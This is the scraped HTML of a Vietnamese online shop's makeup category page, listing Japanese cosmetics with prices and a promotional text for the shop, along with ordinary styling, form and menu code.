top;padding-top:24px;float:right;top:2px;position:fixed;right:2px;font-size:14px;padding-left:0;margin:0;width:auto}.gio_hang_box h4{text-transform:none}.gio_hang_box p{display:none}.hotline{display:none}.header_top_right_end{position:absolute;padding-left:20px;top:0}.product-specifications{max-width: none;border:none;font-size:17px;padding:0 6px}.product-specifications img{width:100%!important;height:inherit!important}.bao_menu_top{width:100%}.wrap{width:100%;min-width:100%}.span_1_of_4 h4{font-size:14px;font-weight:700;padding-bottom:10px}.footer_all{height:668px}.footer{width:96%;padding:20px 0 10px}.c_head_h{display:none}.hotline_fix{display:block}.h1_title a{left:0;top:0}.face_cm_bottom textarea{height:120px}.face_cm_top input[type="text"]{width:98%;margin-left:0;height:30px;margin-bottom:10px}table.table_giohang tbody{font-size:12px}a.a_giohang{font-size:12px}.DongCV_sl{background-image:none}.gradient{display:none}.des_box{padding-left:0;background-image:none}.nbs-flexisel-item>a>p.km_n{height:40px;line-height:15px;padding-bottom:6px}.nbs-flexisel-item>a>img{height:auto}a.lbt_dathang{padding:10px 8px;margin:0 0 10px 10px}.ten_tieude{text-align:center}.box_add_home_on ul li{margin-left:0}.Box_login_left{width:99%;float:none;padding:0}.Box_login_right{float:none;width:99%;padding:0}.Box_login_right table tr td input{padding:2px 0}.span_1_of_login{width:100%;float:none;display:block}h4.title{font-size:15px}.comments-area input[type="text"]{padding:10px 0}.comments-area input[type="password"]{padding:10px 0}.comments-area input[type="submit"]{float:none}.nav{background:#02c471;border-top: solid 1px #49f1a7;margin-top:32px}.nav>li{float:none}.nav>li>.parent{background-position:95% 50%!important}.nav li li .parent{background-image:url(images/icon-down-arrow.png)!important;background-repeat:no-repeat!important;background-position:95% 50%!important}.nav ul{display:block;width:90%;background:#2E429B}.nav li ul{background:#07ce73;font-size:12px;border:none;border-radius:0;width:100%}.nav li ul li{background:#00a559;font-size:12px;border:none;border-radius:0}.nav>li.hover>ul,.nav li li.hover ul{position:static}.nav li li li a{color:#fff;opacity:1}.nav>li.hover>ul{opacity:1}.bao_menu_top a.a_tel{display:block;float:left;color:#fff;margin:10px 0 0 15px}.nav a{padding:6px 18px 6px 4px;font-size:15px;color:#fff}.wrap{width:100%}.logo{float:none;display:block;width:100%;text-align:left}.header_top{height:auto;padding-bottom:7px;background:#18a04e url(images/green-shade.jpg) no-repeat bottom left;background-size: cover;width:100%}.header_top_right{width:100%;display:block;float:none}.header_top_right_bottom_search_box{width:80%;float:right;margin:5px 20px 0 0;height:26px}.header_top_right_bottom_search_box input[type="text"]{width:80%;opacity: 0.9}.header_top_right_bottom_search_box input[type="submit"]{width:20%}.header_bottom_left{display:none}.header_bottom_right{float:none;width:100%;padding-left:0;padding-right:0px}#mini_bar_menu{display:none}.heading{text-transform:none;line-height:normal;text-align:center;padding:10px 0}.content-grid{width:49.9988%;margin:0;padding:0}.span_1_of_4{width:100%;margin:0;display:block;float:none}.col_1_of_4:first-child{width:100%;margin:0;margin-bottom:30px}.table_sp tbody tr td{width:50%;display:table-cell}.box_details_product{margin:0 auto;margin-bottom:20px;border:none;padding-right: 0px !important}.box_details_product_left{width:100%;float:none;text-align:center}.box_details_product_right{width:100%;float:none;font-size:16px;padding-left:0}.resp-tabs-list li{padding:10px 5px}.resp-tab-active{padding:10px 5px}.resp-tab-content{padding:5px 0 15px 5px}.title_liness{text-align:center;font-size:16px}.table_da tbody tr td{width:96%;padding:0;padding-top:6px;margin:0;height:auto;display:block;text-align:center}.content{width:99.6%;margin:0 auto}.Bao_news_item{height:auto;text-align:center;display:block}.Bao_news_item_left{width:100%;float:none}.Bao_news_item_right{width:100%;float:none;text-align:center}.Bao_news_item_right h4{margin-top:10px}.Bao_news_item_right h4 a{font-size:16px}} @media only screen and (min-device-width : 428px) and (max-device-height : 926px) and (-webkit-device-pixel-ratio : 3){.box_sp_lq_item img {height: 190px}.header_bottom{border:none}.list-btn {display: block;width:100%;left: 0px;bottom: 0px;border-radius: 0px;text-align: center;}.list-btn li {display: inline-grid;min-width: 24.9%;height: 50px;padding-top: 4px;font-size: 10px;float:left;}.header_top_right_bottom_search_box a{width:20%}.box_sp_lq_item{height: 310px;width:49.9999%;padding:1px;margin:0px;}.load_des img{width:100%!important;height:inherit!important}.bao_menu_top_all{display:block}.Bao_news_home:before{z-index:0;background-color:#fff}.menu-dau-trang-1{display:none}#callNowButton{display:block!important}.bottom-contact{width:100%}.bottom-contact ul li{float:left;width:25%}.span_1_of_4{width:100%!important;margin:0;margin-bottom:20px;display:block;float:none;text-align:left}.bottom-contact ul li img{max-width:100%;height:37px}.Bao_ChiTiet img{width:300px;height:inherit!important}.header{border-bottom: none;}.header_bottom_box{display:none}.Bao_news_item_h{width:100%;display:block;height:auto}.Bao_news_item_h_left{width:20%}.Bao_news_item_h_right{width:75%}.gio_hang_box{background:url(images/1413642434_-shopping-cart-ShapesFREE.png) no-repeat right top;padding-top:24px;float:right;top:2px;position:fixed;right:2px;font-size:14px;padding-left:0;margin:0;width:auto}.gio_hang_box h4{text-transform:none}.gio_hang_box p{display:none}.hotline{display:none}.header_top_right_end{position:absolute;padding-left:20px;top:0}.product-specifications{max-width: none;border:none;font-size:17px;padding:0 6px}.product-specifications img{width:100%!important;height:inherit!important}.bao_menu_top{width:100%}.wrap{width:100%;min-width:100%}.span_1_of_4 h4{font-size:14px;font-weight:700;padding-bottom:10px}.footer_all{height:668px}.footer{width:96%;padding:20px 0 10px}.c_head_h{display:none}.hotline_fix{display:block}.h1_title a{left:0;top:0}.face_cm_bottom textarea{height:120px}.face_cm_top input[type="text"]{width:98%;margin-left:0;height:30px;margin-bottom:10px}table.table_giohang tbody{font-size:12px}a.a_giohang{font-size:12px}.DongCV_sl{background-image:none}.gradient{display:none}.des_box{padding-left:0;background-image:none}.nbs-flexisel-item>a>p.km_n{height:40px;line-height:15px;padding-bottom:6px}.nbs-flexisel-item>a>img{height:auto}a.lbt_dathang{padding:10px 8px;margin:0 0 10px 10px}.ten_tieude{text-align:center}.box_add_home_on ul li{margin-left:0}.Box_login_left{width:99%;float:none;padding:0}.Box_login_right{float:none;width:99%;padding:0}.Box_login_right table tr td input{padding:2px 0}.span_1_of_login{width:100%;float:none;display:block}h4.title{font-size:15px}.comments-area input[type="text"]{padding:10px 0}.comments-area input[type="password"]{padding:10px 0}.comments-area input[type="submit"]{float:none}.nav{background:#02c471;border-top: solid 1px #49f1a7;margin-top:32px}.nav>li{float:none}.nav>li>.parent{background-position:95% 50%!important}.nav li li .parent{background-image:url(images/icon-down-arrow.png)!important;background-repeat:no-repeat!important;background-position:95% 50%!important}.nav ul{display:block;width:90%;background:#2E429B}.nav li ul{background:#07ce73;font-size:12px;border:none;border-radius:0;width:100%}.nav li ul li{background:#00a559;font-size:12px;border:none;border-radius:0}.nav>li.hover>ul,.nav li li.hover ul{position:static}.nav li li li a{color:#fff;opacity:1}.nav>li.hover>ul{opacity:1}.bao_menu_top a.a_tel{display:block;float:left;color:#fff;margin:10px 0 0 15px}.nav a{padding:6px 18px 6px 4px;font-size:15px;color:#fff}.wrap{width:100%}.logo{float:none;display:block;width:100%;text-align:left}.header_top{height:auto;padding-bottom:7px;background:#18a04e url(images/green-shade.jpg) no-repeat bottom left;background-size: cover;width:100%}.header_top_right{width:100%;display:block;float:none}.header_top_right_bottom_search_box{width:80%;float:right;margin:5px 20px 0 0;height:26px}.header_top_right_bottom_search_box input[type="text"]{width:80%;opacity: 0.9}.header_top_right_bottom_search_box input[type="submit"]{width:20%}.header_bottom_left{display:none}.header_bottom_right{float:none;width:100%;padding-left:0;padding-right:0px}#mini_bar_menu{display:none}.heading{text-transform:none;line-height:normal;text-align:center;padding:10px 0}.content-grid{width:49.9988%;margin:0;padding:0}.span_1_of_4{width:100%;margin:0;display:block;float:none}.col_1_of_4:first-child{width:100%;margin:0;margin-bottom:30px}.table_sp tbody tr td{width:50%;display:table-cell}.box_details_product{margin:0 auto;margin-bottom:20px;border:none;padding-right: 0px !important}.box_details_product_left{width:100%;float:none;text-align:center}.box_details_product_right{width:100%;float:none;font-size:16px;padding-left:0}.resp-tabs-list li{padding:10px 5px}.resp-tab-active{padding:10px 5px}.resp-tab-content{padding:5px 0 15px 5px}.title_liness{text-align:center;font-size:16px}.table_da tbody tr td{width:96%;padding:0;padding-top:6px;margin:0;height:auto;display:block;text-align:center}.content{width:99.6%;margin:0 auto}.Bao_news_item{height:auto;text-align:center;display:block}.Bao_news_item_left{width:100%;float:none}.Bao_news_item_right{width:100%;float:none;text-align:center}.Bao_news_item_right h4{margin-top:10px}.Bao_news_item_right h4 a{font-size:16px}}	
</style>
</head>
<body>
    <!-- Google Tag Manager (noscript) -->     <noscript>
        <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KKZTD29" height="0"
            width="0" style="display: none; visibility: hidden"></iframe>
    </noscript>
<!-- End Google Tag Manager (noscript) --><form method="post" action="./trang-diem-3-cat.aspx" id="form1">
<div class="aspNetHidden">
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/wEPDwUKLTc1NzM0MTE3M2RkvaZFyF8CuIFNehClTZNINv1VeLI=" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['form1'];
if (!theForm) {
    theForm = document.form1;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="7EFC4BB1" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="/wEdAAMJvtGmYLJYZZOAdobwrP+UTb2KuHBAOchRqwMwAAq0fh+OHz35d/Xo7LOzEHEvrQt+MkxIL2g5+0qUQ6gQ47KpogWzJA==" />
</div>
    <div class="wrap_all">
        <div class="header">
            <div class="header_top">
                <div class="logo">
                    <a href="https://myphamnhatonline.com/">
                        <img src="images/logo.png" title="Mỹ phẩm Nhật xách tay" alt="mỹ phẩm Nhật Bản xách tay, shop hàng Nhật Hà  Nội, mỹ phẩm Nhật tại Hà Nội" /></a>
                </div>
                <div class="header_top_right">
                    <div class="header_top_right_bottom_search_box">
                        <input name="ctl00$txtsearch" type="text" id="txtsearch" placeholder="Tìm kiếm sản phẩm..." onkeypress="return clickButton(event,&#39;btn_tim&#39;)" />
                        <a id="btn_tim" href="javascript:__doPostBack(&#39;ctl00$btn_tim&#39;,&#39;&#39;)"></a>
                    </div>
                </div>
                <div class="header_top_right_end">
                     <div class='hotline'><p>HOTLINE<span><a href='tel:0974741077' rel='nofollow'>097.474.1077</a></span></p></div><div class='gio_hang_box'><a rel='nofollow' href='giohang.aspx' title='Đi đến trang giỏ hàng'><p>Giỏ hàng</p><span>Xem giỏ hàng</span></a></div><div class='clear'></div>
                </div>
                <div class='menu-dau-trang-1 menu-1'>
<ul>
<li><a style='z-index: 100' class='active' href='https://myphamnhatonline.com/'>Trang chủ</a></li>
<li><a href='dao-cao-rau-49-cat.aspx' style='z-index: 6'>Dao cạo râu</a>
<ul><li><a href='dao-cao-rau-gillette-64-cat.aspx'>Dao cạo râu Gillette</a></li><li><a href='dao-cao-rau-schick-60-cat.aspx'>Dao cạo râu Schick</a></li>
</ul>
</li>
<li><a href='may-cao-rau-59-cat.aspx' style='z-index: 5'>Máy cạo râu</a>
</li>
<li><a href='may-tia-long-mui-61-cat.aspx' style='z-index: 4'>Máy tỉa lông mũi</a>
</li>
<li><a href='nhiet-ke-dien-tu-63-cat.aspx' style='z-index: 3'>Nhiệt kế điện tử</a>
</li>
<li><a href='vat-dung-ca-nhan-32-cat.aspx' style='z-index: 2'>Vật dụng cá nhân</a>
</li>
<li><a href='san-pham-khac-6-cat.aspx' style='z-index: 1'>Sản phẩm khác</a>
<ul><li><a href='vong-dieu-hoa-huyet-ap-56-cat.aspx'>Vòng điều hòa huyết áp</a></li><li><a href='dao-bep-nhat-ban-62-cat.aspx'>Dao bếp Nhật Bản</a></li><li><a href='may-do-huyet-ap-65-cat.aspx'>Máy đo huyết áp</a></li><li><a href='bao-cao-su-50-cat.aspx'>Bao cao su</a></li><li><a href='ban-chai-dien-54-cat.aspx'>Bàn chải điện</a></li><li><a href='khac-37-cat.aspx'>Khác</a></li>
</ul>
</li>
</ul>
</div>
                <div class="clear">
                </div>
            </div>
            <div class="clear">
            </div>
        </div>
        <div class="bao_menu_top_all">
            <div class='bao_menu_top'>
<a style='display: none;' href='#' class='toggleMenu'><i class='icon-menu'></i></a>
<ul class='nav'>
<li><a href='https://myphamnhatonline.com/'>Trang chủ</a></li>
<li><a href='dao-cao-rau-49-cat.aspx'>Dao cạo râu</a>
<ul><li><a href='dao-cao-rau-gillette-64-cat.aspx'>Dao cạo râu Gillette</a></li><li><a href='dao-cao-rau-schick-60-cat.aspx'>Dao cạo râu Schick</a></li>
</ul>
</li>
<li><a href='may-cao-rau-59-cat.aspx'>Máy cạo râu</a>
</li>
<li><a href='may-tia-long-mui-61-cat.aspx'>Máy tỉa lông mũi</a>
</li>
<li><a href='nhiet-ke-dien-tu-63-cat.aspx'>Nhiệt kế điện tử</a>
</li>
<li><a href='vat-dung-ca-nhan-32-cat.aspx'>Vật dụng cá nhân</a>
</li>
<li><a href='san-pham-khac-6-cat.aspx'>Sản phẩm khác</a>
<ul><li><a href='vong-dieu-hoa-huyet-ap-56-cat.aspx'>Vòng điều hòa huyết áp</a></li><li><a href='dao-bep-nhat-ban-62-cat.aspx'>Dao bếp Nhật Bản</a></li><li><a href='may-do-huyet-ap-65-cat.aspx'>Máy đo huyết áp</a></li><li><a href='bao-cao-su-50-cat.aspx'>Bao cao su</a></li><li><a href='ban-chai-dien-54-cat.aspx'>Bàn chải điện</a></li><li><a href='khac-37-cat.aspx'>Khác</a></li>
</ul>
</li>
</ul>
<div class='clear'></div>
</div>
        </div>

        <script type="text/javascript">
            var ww = document.body.clientWidth; $(document).ready(function() { $(".nav li a").each(function() { if ($(this).next().length > 0) { $(this).addClass("parent") } }); $(".toggleMenu").click(function(a) { a.preventDefault(); $(this).toggleClass("active"); $(".nav").toggle() }); adjustMenu() }); $(window).bind("resize orientationchange", function() { ww = document.body.clientWidth; adjustMenu() }); var adjustMenu = function() { if (ww < 768) { $(".toggleMenu").css("display", "inline-block"); if (!$(".toggleMenu").hasClass("active")) { $(".nav").hide() } else { $(".nav").show() } $(".nav li").unbind("mouseenter mouseleave"); $(".nav li a.parent").unbind("click").bind("click", function(a) { a.preventDefault(); $(this).parent("li").toggleClass("hover") }) } else { if (ww >= 768) { $(".toggleMenu").css("display", "none"); $(".nav").show(); $(".nav li").removeClass("hover"); $(".nav li a").unbind("click"); $(".nav li").unbind("mouseenter mouseleave").bind("mouseenter mouseleave", function() { $(this).toggleClass("hover") }) } } };
        </script>

        <div class="wrap">
            
            
            <div class="header_bottom">
                <div class="header_bottom_right">
                    <div class="main">
                        <div class="content">
                            
    <h1 id="Ctp_page_h1_title" class="h1_title">Trang điểm</h1>
   
    <div id="Ctp_page_load_sp" class="content-gridss">
        <table id="Ctp_page_PtrangDB" class="table_sp" cellspacing="0" style="border-collapse:collapse;">
	<tr>
		<td>
                <div class='content-grid_2'>
                    <div class="content-grid_top">
                        <a href='phan-mat-kate-eye-shadow-diamond-75-dt.aspx'>
                            <img alt='Phấn mắt KATE Eye Shadow Diamond' title='Phấn mắt KATE Eye Shadow Diamond' src='Uploaded_products/img_product_small/phan-mat-KATE-Eyeshadow-Diamond.jpg' /></a>
                    </div>
                    <div class='content_grid_bottom'>
                            <a href='phan-mat-kate-eye-shadow-diamond-75-dt.aspx'>
                                Phấn mắt KATE Eye Shadow Diamond</a>
                        <span class='span_gia'>
                            200,000
                            đ</span></div>
                </div>
            </td><td>
                <div class='content-grid_2'>
                    <div class="content-grid_top">
                        <a href='kem-cc-sugao-cool-spray-dang-xit-49-dt.aspx'>
                            <img alt='Kem CC Sugao Cool Spray dạng xịt' title='Kem CC Sugao Cool Spray dạng xịt' src='Uploaded_products/img_product_small/cc-sugao-cool-spray.jpg' /></a>
                    </div>
                    <div class='content_grid_bottom'>
                            <a href='kem-cc-sugao-cool-spray-dang-xit-49-dt.aspx'>
                                Kem CC Sugao Cool Spray dạng xịt</a>
                        <span class='span_gia'>
                            430,000
                            đ</span></div>
                </div>
            </td><td>
                <div class='content-grid_2'>
                    <div class="content-grid_top">
                        <a href='dau-tay-trang-dhc-deep-cleansing-oil-83-dt.aspx'>
                            <img alt='Dầu tẩy trang DHC Deep Cleansing Oil' title='Dầu tẩy trang DHC Deep Cleansing Oil' src='Uploaded_products/img_product_small/tay-trang-DH.jpg' /></a>
                    </div>
                    <div class='content_grid_bottom'>
                            <a href='dau-tay-trang-dhc-deep-cleansing-oil-83-dt.aspx'>
                                Dầu tẩy trang DHC Deep Cleansing Oil</a>
                        <span class='span_gia'>
                            280,000
                            đ</span></div>
                </div>
            </td><td>
                <div class='content-grid_2'>
                    <div class="content-grid_top">
                        <a href='kem-nen-trang-diem-cc-sugao-air-fit-spf23-pa--nhat-ban-8-dt.aspx'>
                            <img alt='Kem nền trang điểm CC Sugao Air Fit SPF23 PA+++ Nhật Bản' title='Kem nền trang điểm CC Sugao Air Fit SPF23 PA+++ Nhật Bản' src='Uploaded_products/img_product_small/kem-trang-diem-sugao-nhat-ban0.jpg' /></a>
                    </div>
                    <div class='content_grid_bottom'>
                            <a href='kem-nen-trang-diem-cc-sugao-air-fit-spf23-pa--nhat-ban-8-dt.aspx'>
                                Kem nền trang điểm CC Sugao Air Fit SPF23 PA+++ Nhật Bản</a>
                        <span class='span_gia'>
                            320,000
                            đ</span></div>
                </div>
            </td>
	</tr><tr>
		<td>
                <div class='content-grid_2'>
                    <div class="content-grid_top">
                        <a href='son-shu-uemura-rouge-unlimited-matte-24-dt.aspx'>
                            <img alt='Son Shu Uemura Rouge Unlimited Matte' title='Son Shu Uemura Rouge Unlimited Matte' src='Uploaded_products/img_product_small/son-li-cua-shu-uemuara-unlimited-matte.jpg' /></a>
                    </div>
                    <div class='content_grid_bottom'>
                            <a href='son-shu-uemura-rouge-unlimited-matte-24-dt.aspx'>
                                Son Shu Uemura Rouge Unlimited Matte</a>
                        <span class='span_gia'>
                            680,000
                            đ</span></div>
                </div>
            </td><td>
                <div class='content-grid_2'>
                    <div class="content-grid_top">
                        <a href='son-kiss-me-ferme-nhat-xach-tay-chinh-hang-45-dt.aspx'>
                            <img alt='Son Kiss Me Ferme Nhật xách tay chính hãng' title='Son Kiss Me Ferme Nhật xách tay chính hãng' src='Uploaded_products/img_product_small/son-kiss-me-cua-nhat.jpg' /></a>
                    </div>
                    <div class='content_grid_bottom'>
                            <a href='son-kiss-me-ferme-nhat-xach-tay-chinh-hang-45-dt.aspx'>
                                Son Kiss Me Ferme Nhật xách tay chính hãng</a>
                        <span class='span_gia'>
                            210,000
                            đ</span></div>
                </div>
            </td><td>
                <div class='content-grid_2'>
                    <div class="content-grid_top">
                        <a href='son-duong-tri-tham-moi-dhc-lip-cream-10g-nhat-ban-25-dt.aspx'>
                            <img alt='Son dưỡng trị thâm môi DHC Lip Cream 10g Nhật Bản' title='Son dưỡng trị thâm môi DHC Lip Cream 10g Nhật Bản' src='Uploaded_products/img_product_small/duong_moi_dhc_master.jpg' /></a>
                    </div>
                    <div class='content_grid_bottom'>
                            <a href='son-duong-tri-tham-moi-dhc-lip-cream-10g-nhat-ban-25-dt.aspx'>
                                Son dưỡng trị thâm môi DHC Lip Cream 10g Nhật Bản</a>
                        <span class='span_gia'>
                            210,000
                            đ</span></div>
                </div>
            </td><td>
                <div class='content-grid_2'>
                    <div class="content-grid_top">
                        <a href='dau-tay-trang-kose-softymo-deep-cleansing-oil-82-dt.aspx'>
                            <img alt='Dầu tẩy trang Kose Softymo Deep Cleansing Oil' title='Dầu tẩy trang Kose Softymo Deep Cleansing Oil' src='Uploaded_products/img_product_small/kose-Softymo-Deep-Cleansing-Oil.jpg' /></a>
                    </div>
                    <div class='content_grid_bottom'>
                            <a href='dau-tay-trang-kose-softymo-deep-cleansing-oil-82-dt.aspx'>
                                Dầu tẩy trang Kose Softymo Deep Cleansing Oil</a>
                        <span class='span_gia'>
                            250,000
                            đ</span></div>
                </div>
            </td>
	</tr><tr>
		<td>
                <div class='content-grid_2'>
                    <div class="content-grid_top">
                        <a href='kem-trang-diem-bb-kose-sekkisei-white-cream-68-dt.aspx'>
                            <img alt='Kem trang điểm BB Kose Sekkisei White Cream' title='Kem trang điểm BB Kose Sekkisei White Cream' src='Uploaded_products/img_product_small/bb-cream-cua-kose.jpg' /></a>
                    </div>
                    <div class='content_grid_bottom'>
                            <a href='kem-trang-diem-bb-kose-sekkisei-white-cream-68-dt.aspx'>
                                Kem trang điểm BB Kose Sekkisei White Cream</a>
                        <span class='span_gia'>
                            480,000
                            đ</span></div>
                </div>
            </td><td>
                <div class='content-grid_2'>
                    <div class="content-grid_top">
                        <a href='but-ke-mat-nuoc-isehan-heroine-kiss-me-85-dt.aspx'>
                            <img alt='Bút kẻ mắt nước Isehan Heroine Kiss me' title='Bút kẻ mắt nước Isehan Heroine Kiss me' src='Uploaded_products/img_product_small/but-ke-mat-Isehan-Heroine Kiss-me.jpg' /></a>
                    </div>
                    <div class='content_grid_bottom'>
                            <a href='but-ke-mat-nuoc-isehan-heroine-kiss-me-85-dt.aspx'>
                                Bút kẻ mắt nước Isehan Heroine Kiss me</a>
                        <span class='span_gia'>
                            280,000
                            đ</span></div>
                </div>
            </td><td>
                <div class='content-grid_2'>
                    <div class="content-grid_top">
                        <a href='phan-mat-kose-visee-smoky-rich-eyes-77-dt.aspx'>
                            <img alt='Phấn mắt Kose Visee Smoky Rich Eyes' title='Phấn mắt Kose Visee Smoky Rich Eyes' src='Uploaded_products/img_product_small/Phan-mat-Visee-Smoky-Rich-Eyes.jpg' /></a>
                    </div>
                    <div class='content_grid_bottom'>
                            <a href='phan-mat-kose-visee-smoky-rich-eyes-77-dt.aspx'>
                                Phấn mắt Kose Visee Smoky Rich Eyes</a>
                        <span class='span_gia'>
                            300,000
                            đ</span></div>
                </div>
            </td><td>
                <div class='content-grid_2'>
                    <div class="content-grid_top">
                        <a href='phan-mat-kose-fasio-76-dt.aspx'>
                            <img alt='Phấn mắt Kose Fasio' title='Phấn mắt Kose Fasio' src='Uploaded_products/img_product_small/phan-mat-fasio-kose.jpg' /></a>
                    </div>
                    <div class='content_grid_bottom'>
                            <a href='phan-mat-kose-fasio-76-dt.aspx'>
                                Phấn mắt Kose Fasio</a>
                        <span class='span_gia'>
                            300,000
                            đ</span></div>
                </div>
            </td>
	</tr><tr>
		<td>
                <div class='content-grid_2'>
                    <div class="content-grid_top">
                        <a href='tay-trang-shu-uemura-ultime8-sublime-beauty-cleansing-oil-84-dt.aspx'>
                            <img alt='Tẩy trang Shu Uemura Ultime8 Sublime Beauty Cleansing Oil' title='Tẩy trang Shu Uemura Ultime8 Sublime Beauty Cleansing Oil' src='Uploaded_products/img_product_small/tay-trang-shu-uemura-cleansing-oil.jpg' /></a>
                    </div>
                    <div class='content_grid_bottom'>
                            <a href='tay-trang-shu-uemura-ultime8-sublime-beauty-cleansing-oil-84-dt.aspx'>
                                Tẩy trang Shu Uemura Ultime8 Sublime Beauty Cleansing Oil</a>
                        <span class='span_gia'>
                            850,000
                            đ</span></div>
                </div>
            </td><td>
                <div class='content-grid_2'>
                    <div class="content-grid_top">
                        <a href='kep-bam-mi-shu-uemura-eyelash-curler-87-dt.aspx'>
                            <img alt='Kẹp bấm mi Shu Uemura Eyelash Curler' title='Kẹp bấm mi Shu Uemura Eyelash Curler' src='Uploaded_products/img_product_small/kep-mi-Shu-Uemura-Eyelash-Curler-nhat-ban.jpg.jpg' /></a>
                    </div>
                    <div class='content_grid_bottom'>
                            <a href='kep-bam-mi-shu-uemura-eyelash-curler-87-dt.aspx'>
                                Kẹp bấm mi Shu Uemura Eyelash Curler</a>
                        <span class='span_gia'>
                            350,000
                            đ</span></div>
                </div>
            </td><td>
                <div class='content-grid_2'>
                    <div class="content-grid_top">
                        <a href='cc-cream-dang-bot-shu-uemura-uv-under-base-mousse-spf35-70-dt.aspx'>
                            <img alt='CC Cream dạng bọt Shu Uemura UV Under Base Mousse SPF35' title='CC Cream dạng bọt Shu Uemura UV Under Base Mousse SPF35' src='Uploaded_products/img_product_small/cc-cream-dang-bot-cua-shu-uemura-nhat-ban.jpg' /></a>
                    </div>
                    <div class='content_grid_bottom'>
                            <a href='cc-cream-dang-bot-shu-uemura-uv-under-base-mousse-spf35-70-dt.aspx'>
                                CC Cream dạng bọt Shu Uemura UV Under Base Mousse SPF35</a>
                        <span class='span_gia'>
                            800,000
                            đ</span></div>
                </div>
            </td><td>
                <div class='content-grid_2'>
                    <div class="content-grid_top">
                        <a href='son-giu-mau-rimmel-magical-stay-lip-coat-6g-15-dt.aspx'>
                            <img alt='Son giữ màu Rimmel magical stay lip coat 6g' title='Son giữ màu Rimmel magical stay lip coat 6g' src='Uploaded_products/img_product_small/khoa-son-moi.jpg' /></a>
                    </div>
                    <div class='content_grid_bottom'>
                            <a href='son-giu-mau-rimmel-magical-stay-lip-coat-6g-15-dt.aspx'>
                                Son giữ màu Rimmel magical stay lip coat 6g</a>
                        <span class='span_gia'>
                            350,000
                            đ</span></div>
                </div>
            </td>
	</tr>
</table>
    </div>
    <div class="khoangtrong_pt">
        Trang 
			 [1] </div>
        
         <div class="load_des">
        <div id="Ctp_page_load_des"><p><strong>Trang điểm hiện nay được chị em vô cùng ưa chuộng. Việc sử dụng những công nghệ hỗ trợ cùng với cách make up giúp bạn khắc phục nhược điểm trên gương mặt. Đồng thời nâng tầm nhan sắc. Tuy nhiên, việc lựa chọn những sản phẩm uy tín, chất lượng vô cùng quan trọng. Từ xưa đến nay mỹ phẩm và dụng cụ make up Nhật được chị em yêu thích. Tại Việt Nam có nhiều địa chỉ bán các sản phẩm trên. Trong đó, JPshop là địa chỉ uy tín và được nhiều người lựa chọn.</strong><img alt="" src="[data-uri]" title="Xem chi tiết..." /></p>

<h2>Các loại mỹ phẩm trang điểm của Nhật đa dạng và chất lượng</h2>

<p>Có thể nói, thị trường mỹ phẩm với các sản phẩm trang điểm của Nhật vô cùng đa dạng. Các sản phẩm từ trang điểm cho làn da như kem nền, kem lót, BB cream, CC cream,... Các loại trang điểm giúp bạn "biến hóa" khuyết điểm cho làn da trắng sáng và rạng ngời tự nhiên.</p>

<p>Các sản phẩm che khuyết điểm, son môi hay nước hoa,... đều giúp phái đẹp tăng thêm sức hút. Để tạo điểm nhấn cho đôi mắt thì chuốt mi, kẹp mi, kẻ mắt, trang điểm mắt,... đều là những sản phẩm cực hot. Kẻ mày và những dụng cụ kẻ mày cũng được chị em yêu thích. Bất kể đặc điểm nào trên gương mặt bạn đều có thể biến hóa nhờ những dụng cụ và mỹ phẩm trang điểm.</p>

<p>Trên thị trường hiện nay, các sản phẩm trang điểm của Nhật đa dạng, đáp ứng nhu cầu làm đẹp của nhiều người. Đặc biệt, chất lượng cao là vấn đề không cần bàn cãi. Các sản phẩm đều được sản xuất bởi thương hiệu lớn, uy tín. Từ đó mang đến hiệu quả trang điểm tốt nhất. Những sản phẩm mỹ phẩm đều được chiết xuất từ thiên nhiên nên an toàn cho làn da.</p>

<h3>JPshop là địa chỉ bán mỹ phẩm, dụng cụ trang điểm số 1 hiện nay</h3>

<p>Trên thị trường hiện nay có nhiều địa chỉ bán mỹ phẩm, dụng cụ trang điểm được sản xuất tại Nhật. Tuy nhiên, trên thực tế không phải địa chỉ nào cũng uy tín. Chính vì thế, không ít khách hàng còn băn khoăn về vấn đề này. Trong các địa chỉ thì JPshop Nhật đang được nhiều người lựa chọn. Vậy shop có gì đặc biệt?</p>

<p>Trước tiên, hàng Nhật và các sản phẩm dùng để trang điểm tại shop vô cùng đa dạng. Chị em có thể lựa chọn theo nhu cầu và sở thích của bản thân. Tiếp đến chất lượng chính là yếu tố quan trọng nhất. JPshop chuyên bán buôn, bán lẻ hàng Nhật chính hãng xách tay trực tiếp từ thị trường Nhật nội địa. Shop nói không với hàng fake, hàng giả, hàng nhái. Chất lượng hàng hóa đảm bảo và khách hàng được kiểm tra trước khi mua hàng.</p>

<p>Bên cạnh đó, mức giá của các sản phẩm được shop nghiên cứu thường xuyên. Từ đó đưa ra mức giá tốt nhất cho các sản phẩm. Chính sách bán hàng, vận chuyển, thanh toán linh hoạt, nhanh gọn cũng là thế mạnh của shop.</p>

<p>Quý khách vui lòng lựa chọn sản phẩm phù hợp nhất. Xin cảm ơn!&nbsp;Hãy gọi ngay &nbsp;<a href="tel:0974741077">0974741077</a>&nbsp;để mua hàng và được tư vấn!</p></div>
    </div>
    <div class="clear">
    </div>

                        </div>
                    </div>
                </div>
                <div class="header_bottom_left">
                    
    <div id="Content3_load_top">
    </div>

                    <div class='sidebar'>
<div class='categories_title'><span>Thông tin tư vấn</span><b></b></div>
<div class='special_movies'> <div class='movie_poster'><a href='review-son-shu-365-197-np.aspx'><img src='Uploaded_products/img_any/son_shu_uemura_pk365.jpg' alt='Review son Shu 365 – màu son đang “cháy hàng” liên tục' /></a></div><div class='movie_desc'><a href='review-son-shu-365-197-np.aspx'>Review son Shu 365 – màu son đang “cháy hàng” liên tục</a> <span>Lượt đọc: 9866</span></div><div class='clear'></div>
</div>
